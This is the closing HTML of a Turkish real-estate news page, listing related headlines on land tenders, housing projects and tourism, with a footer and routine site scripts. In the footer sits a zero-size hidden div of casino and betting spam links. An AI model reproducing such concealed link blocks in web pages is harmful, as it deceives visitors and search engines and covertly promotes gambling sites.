src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#2c49484558435e6c4941404d47584d5f4342484d4745474d024f4341"><span class="__cf_email__" data-cfemail="81e4e5e8f5eef3c1e4ecede0eaf5e0f2eeefe5e0eae8eae0afe2eeec">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '195414'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>